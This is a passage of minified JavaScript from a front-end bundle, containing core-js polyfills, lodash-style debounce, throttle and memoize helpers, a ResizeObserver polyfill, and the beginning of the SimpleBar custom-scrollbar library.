r,i,o=String(v(e)),s=st(n),a=o.length;return s<0||s>=a?t?"":void 0:(r=o.charCodeAt(s))<55296||r>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):r:t?o.slice(s,s+2):i-56320+(r-55296<<10)+65536}},yn={codeAt:gn(!1),charAt:gn(!0)},bn=yn.charAt,wn=Z.set,xn=Z.getterFor("String Iterator");Ge(String,"String",(function(t){wn(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=xn(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=bn(n,r),e.index+=t.length,{value:t,done:!1})}));var En=function(t,e,n){for(var r in e)tt(t,r,e[r],n);return t},Sn=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),kn=n((function(t){var e=$.f,n=V("meta"),r=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,n,{value:{objectID:"O"+ ++r,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!w(t,n)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[n].objectID},getWeakData:function(t,e){if(!w(t,n)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[n].weakData},onFreeze:function(t){return Sn&&s.REQUIRED&&i(t)&&!w(t,n)&&o(t),t}};H[n]=!0})),On=(kn.REQUIRED,kn.fastKey,kn.getWeakData,kn.onFreeze,Wt("iterator")),_n=Array.prototype,An=Wt("iterator"),Tn=function(t,e,n,r){try{return r?e(A(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&A(i.call(t)),e}},$n=n((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,n,r,i,o){var s,a,c,l,u,f,d,h,p=Ct(n,r,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[An]||t["@@iterator"]||Ce[sn(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(h=a)&&(Ce.Array===h||_n[On]===h)){for(c=0,l=ct(t.length);l>c;c++)if((u=i?p(A(d=t[c])[0],d[1]):p(t[c]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(d=f.call(s)).done;)if("object"==typeof(u=Tn(s,p,d.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),Cn=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t},Ln=Wt("iterator"),jn=!1;try{var Mn=0,Rn={next:function(){return{done:!!Mn++}},return:function(){jn=!0}};Rn[Ln]=function(){return this},Array.from(Rn,(function(){throw 2}))}catch(t){}var In=function(t,e,n){var r=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=r?"set":"add",c=i[t],l=c&&c.prototype,u=c,f={},d=function(t){var e=l[t];tt(l,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:function(t,n){return e.call(this,0===t?0:t,n),this})};if(_t(t,"function"!=typeof c||!(s||l.forEach&&!o((function(){(new c).entries().next()})))))u=n.getConstructor(e,t,r,a),kn.REQUIRED=!0;else if(_t(t,!0)){var h=new u,p=h[a](s?{}:-0,1)!=h,v=o((function(){h.has(1)})),m=function(t,e){if(!e&&!jn)return!1;var n=!1;try{var r={};r[Ln]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n}((function(t){new c(t)})),y=!s&&o((function(){for(var t=new c,e=5;e--;)t[a](e,e);return!t.has(-0)}));m||((u=e((function(e,n){Cn(e,u,t);var i=function(t,e,n){var r,i;return Ve&&"function"==typeof(r=e.constructor)&&r!==n&&g(i=r.prototype)&&i!==n.prototype&&Ve(t,i),t}(new c,e,u);return null!=n&&$n(n,i[a],i,r),i}))).prototype=l,l.constructor=u),(v||y)&&(d("delete"),d("has"),r&&d("get")),(y||p)&&d(a),s&&l.clear&&delete l.clear}return f[t]=u,Tt({global:!0,forced:u!=c},f),De(u,t),s||n.setStrong(u,t,r),u},Pn=kn.getWeakData,zn=Z.set,Wn=Z.getterFor,Nn=Vt.find,Dn=Vt.findIndex,Bn=0,Fn=function(t){return t.frozen||(t.frozen=new Vn)},Vn=function(){this.entries=[]},Un=function(t,e){return Nn(t.entries,(function(t){return t[0]===e}))};Vn.prototype={get:function(t){var e=Un(this,t);if(e)return e[1]},has:function(t){return!!Un(this,t)},set:function(t,e){var n=Un(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=Dn(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var qn={getConstructor:function(t,e,n,r){var i=t((function(t,o){Cn(t,i,e),zn(t,{type:e,id:Bn++,frozen:void 0}),null!=o&&$n(o,t[r],t,n)})),o=Wn(e),s=function(t,e,n){var r=o(t),i=Pn(A(e),!0);return!0===i?Fn(r).set(e,n):i[r.id]=n,t};return En(i.prototype,{delete:function(t){var e=o(this);if(!g(t))return!1;var n=Pn(t);return!0===n?Fn(e).delete(t):n&&w(n,e.id)&&delete n[e.id]},has:function(t){var e=o(this);if(!g(t))return!1;var n=Pn(t);return!0===n?Fn(e).has(t):n&&w(n,e.id)}}),En(i.prototype,n?{get:function(t){var e=o(this);if(g(t)){var n=Pn(t);return!0===n?Fn(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Hn=(n((function(t){var e,n=Z.enforce,r=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=In("WeakMap",s,qn);if(N&&r){e=qn.getConstructor(s,"WeakMap",!0),kn.REQUIRED=!0;var c=a.prototype,l=c.delete,u=c.has,f=c.get,d=c.set;En(c,{delete:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),l.call(this,t)||r.frozen.delete(t)}return l.call(this,t)},has:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)||r.frozen.has(t)}return u.call(this,t)},get:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)?f.call(this,t):r.frozen.get(t)}return f.call(this,t)},set:function(t,r){if(g(t)&&!o(t)){var i=n(this);i.frozen||(i.frozen=new e),u.call(this,t)?d.call(this,t,r):i.frozen.set(t,r)}else d.call(this,t,r);return this}})}})),Wt("iterator")),Yn=Wt("toStringTag"),Gn=Ke.values;for(var Xn in Zt){var Jn=i[Xn],Kn=Jn&&Jn.prototype;if(Kn){if(Kn[Hn]!==Gn)try{C(Kn,Hn,Gn)}catch(t){Kn[Hn]=Gn}if(Kn[Yn]||C(Kn,Yn,Xn),Zt[Xn])for(var Qn in Ke)if(Kn[Qn]!==Ke[Qn])try{C(Kn,Qn,Ke[Qn])}catch(t){Kn[Qn]=Ke[Qn]}}}var Zn=/^\s+|\s+$/g,tr=/^[-+]0x[0-9a-f]+$/i,er=/^0b[01]+$/i,nr=/^0o[0-7]+$/i,rr=parseInt,ir="object"==typeof t&&t&&t.Object===Object&&t,or="object"==typeof self&&self&&self.Object===Object&&self,sr=ir||or||Function("return this")(),ar=Object.prototype.toString,cr=Math.max,lr=Math.min,ur=function(){return sr.Date.now()};function fr(t,e,n){var r,i,o,s,a,c,l=0,u=!1,f=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var n=r,o=i;return r=i=void 0,l=e,s=t.apply(o,n)}function p(t){return l=t,a=setTimeout(m,e),u?h(t):s}function v(t){var n=t-c;return void 0===c||n>=e||n<0||f&&t-l>=o}function m(){var t=ur();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-c);return f?lr(n,o-(t-l)):n}(t))}function g(t){return a=void 0,d&&r?h(t):(r=i=void 0,s)}function y(){var t=ur(),n=v(t);if(r=arguments,i=this,c=t,n){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),h(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=hr(e)||0,dr(n)&&(u=!!n.leading,o=(f="maxWait"in n)?cr(hr(n.maxWait)||0,e):o,d="trailing"in n?!!n.trailing:d),y.cancel=function(){void 0!==a&&clearTimeout(a),l=0,r=c=i=a=void 0},y.flush=function(){return void 0===a?s:g(ur())},y}function dr(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function hr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==ar.call(t)}(t))return NaN;if(dr(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=dr(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Zn,"");var n=er.test(t);return n||nr.test(t)?rr(t.slice(2),n?2:8):tr.test(t)?NaN:+t}var pr=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return dr(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),fr(t,e,{leading:r,maxWait:e,trailing:i})},vr=/^\s+|\s+$/g,mr=/^[-+]0x[0-9a-f]+$/i,gr=/^0b[01]+$/i,yr=/^0o[0-7]+$/i,br=parseInt,wr="object"==typeof t&&t&&t.Object===Object&&t,xr="object"==typeof self&&self&&self.Object===Object&&self,Er=wr||xr||Function("return this")(),Sr=Object.prototype.toString,kr=Math.max,Or=Math.min,_r=function(){return Er.Date.now()};function Ar(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Tr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==Sr.call(t)}(t))return NaN;if(Ar(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Ar(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vr,"");var n=gr.test(t);return n||yr.test(t)?br(t.slice(2),n?2:8):mr.test(t)?NaN:+t}var $r=function(t,e,n){var r,i,o,s,a,c,l=0,u=!1,f=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var n=r,o=i;return r=i=void 0,l=e,s=t.apply(o,n)}function p(t){return l=t,a=setTimeout(m,e),u?h(t):s}function v(t){var n=t-c;return void 0===c||n>=e||n<0||f&&t-l>=o}function m(){var t=_r();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-c);return f?Or(n,o-(t-l)):n}(t))}function g(t){return a=void 0,d&&r?h(t):(r=i=void 0,s)}function y(){var t=_r(),n=v(t);if(r=arguments,i=this,c=t,n){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),h(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=Tr(e)||0,Ar(n)&&(u=!!n.leading,o=(f="maxWait"in n)?kr(Tr(n.maxWait)||0,e):o,d="trailing"in n?!!n.trailing:d),y.cancel=function(){void 0!==a&&clearTimeout(a),l=0,r=c=i=a=void 0},y.flush=function(){return void 0===a?s:g(_r())},y},Cr=/^\[object .+?Constructor\]$/,Lr="object"==typeof t&&t&&t.Object===Object&&t,jr="object"==typeof self&&self&&self.Object===Object&&self,Mr=Lr||jr||Function("return this")(),Rr=Array.prototype,Ir=Function.prototype,Pr=Object.prototype,zr=Mr["__core-js_shared__"],Wr=function(){var t=/[^.]+$/.exec(zr&&zr.keys&&zr.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),Nr=Ir.toString,Dr=Pr.hasOwnProperty,Br=Pr.toString,Fr=RegExp("^"+Nr.call(Dr).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Vr=Rr.splice,Ur=Qr(Mr,"Map"),qr=Qr(Object,"create");function Hr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Yr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Gr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Xr(t,e){for(var n,r,i=t.length;i--;)if((n=t[i][0])===(r=e)||n!=n&&r!=r)return i;return-1}function Jr(t){return!(!ti(t)||(e=t,Wr&&Wr in e))&&(function(t){var e=ti(t)?Br.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Fr:Cr).test(function(t){if(null!=t){try{return Nr.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Kr(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function Qr(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return Jr(n)?n:void 0}function Zr(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=t.apply(this,r);return n.cache=o.set(i,s),s};return n.cache=new(Zr.Cache||Gr),n}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Hr.prototype.clear=function(){this.__data__=qr?qr(null):{}},Hr.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Hr.prototype.get=function(t){var e=this.__data__;if(qr){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return Dr.call(e,t)?e[t]:void 0},Hr.prototype.has=function(t){var e=this.__data__;return qr?void 0!==e[t]:Dr.call(e,t)},Hr.prototype.set=function(t,e){return this.__data__[t]=qr&&void 0===e?"__lodash_hash_undefined__":e,this},Yr.prototype.clear=function(){this.__data__=[]},Yr.prototype.delete=function(t){var e=this.__data__,n=Xr(e,t);return!(n<0||(n==e.length-1?e.pop():Vr.call(e,n,1),0))},Yr.prototype.get=function(t){var e=this.__data__,n=Xr(e,t);return n<0?void 0:e[n][1]},Yr.prototype.has=function(t){return Xr(this.__data__,t)>-1},Yr.prototype.set=function(t,e){var n=this.__data__,r=Xr(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},Gr.prototype.clear=function(){this.__data__={hash:new Hr,map:new(Ur||Yr),string:new Hr}},Gr.prototype.delete=function(t){return Kr(this,t).delete(t)},Gr.prototype.get=function(t){return Kr(this,t).get(t)},Gr.prototype.has=function(t){return Kr(this,t).has(t)},Gr.prototype.set=function(t,e){return Kr(this,t).set(t,e),this},Zr.Cache=Gr;var ei=Zr,ni=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var n=-1;return t.some((function(t,r){return t[0]===e&&(n=r,!0)})),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var i=r[n];t.call(e,i[1],i[0])}},e}()}(),ri="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,ci=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var n=!1,r=!1,i=0;function o(){n&&(n=!1,t()),r&&a()}function s(){oi(o)}function a(){var t=Date.now();if(n){if(t-i<2)return;r=!0}else n=!0,r=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ri&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ri&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e;si.some((function(t){return!!~n.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),li=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=gi(0,0,0,0);function di(t){return parseFloat(t)||0}function hi(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce((function(e,n){return e+di(t["border-"+n+"-width"])}),0)}function pi(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return fi;var r=ui(t).getComputedStyle(t),i=function(t){for(var e={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var i=r[n],o=t["padding-"+i];e[i]=di(o)}return e}(r),o=i.left+i.right,s=i.top+i.bottom,a=di(r.width),c=di(r.height);if("border-box"===r.boxSizing&&(Math.round(a+o)!==e&&(a-=hi(r,"left","right")+o),Math.round(c+s)!==n&&(c-=hi(r,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var l=Math.round(a+o)-e,u=Math.round(c+s)-n;1!==Math.abs(l)&&(a-=l),1!==Math.abs(u)&&(c-=u)}return gi(i.left,i.top,a,c)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function mi(t){return ri?vi(t)?function(t){var e=t.getBBox();return gi(0,0,e.width,e.height)}(t):pi(t):fi}function gi(t,e,n,r){return{x:t,y:e,width:n,height:r}}var yi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=gi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=mi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),bi=function(t,e){var n,r,i,o,s,a,c,l=(r=(n=e).x,i=n.y,o=n.width,s=n.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,c=Object.create(a.prototype),li(c,{x:r,y:i,width:o,height:s,top:i,right:r+o,bottom:s+i,left:r}),c);li(this,{target:t,contentRect:l})},wi=function(){function t(t,e,n){if(this.activeObservations_=[],this.observations_=new ni,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=n}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new yi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new bi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),xi="undefined"!=typeof WeakMap?new WeakMap:new ni,Ei=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=ci.getInstance(),r=new wi(e,n,this);xi.set(this,r)};["observe","unobserve","disconnect"].forEach((function(t){Ei.prototype[t]=function(){var e;return(e=xi.get(this))[t].apply(e,arguments)}}));var Si=void 0!==ii.ResizeObserver?ii.ResizeObserver:Ei,ki=null,Oi=null;function _i(){if(null===ki){if("undefined"==typeof document)return ki=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var n=e.getBoundingClientRect().right;t.removeChild(e),ki=n}return ki}oe&&window.addEventListener("resize",(function(){Oi!==window.devicePixelRatio&&(Oi=window.devicePixelRatio,ki=null)}));var Ai=function(t){return function(e,n,r,i){$t(n);var o=Lt(e),s=p(o),a=ct(o.length),c=t?a-1:0,l=t?-1:1;if(r<2)for(;;){if(c in s){i=s[c],c+=l;break}if(c+=l,t?c<0:a<=c)throw TypeError("Reduce of empty array with no initial value")}for(;t?c>=0:a>c;c+=l)c in s&&(i=n(i,s[c],c,o));return i}},Ti=[Ai(!1),Ai(!0)][0],$i=Ut("reduce"),Ci=Gt("reduce",{1:0});Tt({target:"Array",proto:!0,forced:!$i||!Ci},{reduce:function(t){return Ti(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Li=$.f,ji=Function.prototype,Mi=ji.toString,Ri=/^\s*function ([^ (]*)/;s&&!("name"in ji)&&Li(ji,"name",{configurable:!0,get:function(){try{return Mi.call(this).match(Ri)[1]}catch(t){return""}}});var Ii=function(){var t=A(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function Pi(t,e){return RegExp(t,e)}var zi,Wi,Ni={UNSUPPORTED_Y:o((function(){var t=Pi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=Pi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Bi=String.prototype.replace,Fi=Di,Vi=(zi=/a/,Wi=/b*/g,Di.call(zi,"a"),Di.call(Wi,"a"),0!==zi.lastIndex||0!==Wi.lastIndex),Ui=Ni.UNSUPPORTED_Y||Ni.BROKEN_CARET,qi=void 0!==/()??/.exec("")[1];(Vi||qi||Ui)&&(Fi=function(t){var e,n,r,i,o=this,s=Ui&&o.sticky,a=Ii.call(o),c=o.source,l=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(c="(?: "+c+")",u=" "+u,l++),n=new RegExp("^(?:"+c+")",a)),qi&&(n=new RegExp("^"+c+"$(?!\\s)",a)),Vi&&(e=o.lastIndex),r=Di.call(s?n:o,u),s?r?(r.input=r.input.slice(l),r[0]=r[0].slice(l),r.index=o.lastIndex,o.lastIndex+=r[0].length):o.lastIndex=0:Vi&&r&&(o.lastIndex=o.global?r.index+r[0].length:e),qi&&r&&r.length>1&&Bi.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r});var Hi=Fi;Tt({target:"RegExp",proto:!0,forced:/./.exec!==Hi},{exec:Hi});var Yi=Wt("species"),Gi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Xi="$0"==="a".replace(/./,"$0"),Ji=Wt("replace"),Ki=!!/./[Ji]&&""===/./[Ji]("a","$0"),Qi=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),Zi=function(t,e,n,r){var i=Wt(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[Yi]=function(){return n},n.flags="",n[i]=/./[i]),n.exec=function(){return e=!0,null},n[i](""),!e}));if(!s||!a||"replace"===t&&(!Gi||!Xi||Ki)||"split"===t&&!Qi){var c=/./[i],l=n(i,""[t],(function(t,e,n,r,i){return e.exec===Hi?s&&!i?{done:!0,value:c.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),{REPLACE_KEEPS_$0:Xi,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Ki}),u=l[0],f=l[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}r&&C(RegExp.prototype[i],"sham",!0)},to=yn.charAt,eo=function(t,e,n){return e+(n?to(t,e).length:1)},no=function(t,e){var n=t.exec;if("function"==typeof n){var r=n.call(t,e);if("object"!=typeof r)throw TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==d(t))throw TypeError("RegExp#exec called on incompatible receiver");return Hi.call(t,e)};Zi("match",1,(function(t,e,n){return[function(e){var n=v(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var i=A(t),o=String(this);if(!i.global)return no(i,o);var s=i.unicode;i.lastIndex=0;for(var a,c=[],l=0;null!==(a=no(i,o));){var u=String(a[0]);c[l]=u,""===u&&(i.lastIndex=eo(o,ct(i.lastIndex),s)),l++}return 0===l?null:c}]}));var ro=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,n,r){var i=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=r.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(n,r){var i=v(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,i,r):e.call(String(i),n,r)},function(t,r){if(!i&&o||"string"==typeof r&&-1===r.indexOf(s)){var c=n(e,t,this,r);if(c.done)return c.value}var l=A(t),u=String(this),f="function"==typeof r;f||(r=String(r));var d=l.global;if(d){var h=l.unicode;l.lastIndex=0}for(var p=[];;){var v=no(l,u);if(null===v)break;if(p.push(v),!d)break;""===String(v[0])&&(l.lastIndex=eo(u,ct(l.lastIndex),h))}for(var m,g="",y=0,b=0;b<p.length;b++){v=p[b];for(var w=String(v[0]),x=ro(io(st(v.index),u.length),0),E=[],S=1;S<v.length;S++)E.push(void 0===(m=v[S])?m:String(m));var k=v.groups;if(f){var O=[w].concat(E,x,u);void 0!==k&&O.push(k);var _=String(r.apply(void 0,O))}else _=a(w,u,x,E,k,r);x>=y&&(g+=u.slice(y,x)+_,y=x+w.length)}return g+u.slice(y)}];function a(t,n,r,i,o,s){var a=r+t.length,c=i.length,l=ao;return void 0!==o&&(o=Lt(o),l=so),e.call(s,l,(function(e,s){var l;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(a);case"<":l=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>c){var f=oo(u/10);return 0===f?e:f<=c?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}l=i[u-1]}return void 0===l?"":l}))}}));var co=function(t){return Array.prototype.reduce.call(t,(function(t,e){var n=e.name.match(/data-simplebar-(.+)/);if(n){var r=n[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[r]=!0;break;case"false":t[r]=!1;break;case void 0:t[r]=!0;break;default:t[r]=e.value}}return t}),{})};function lo(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,n){var r=this;this.onScroll=function(){var 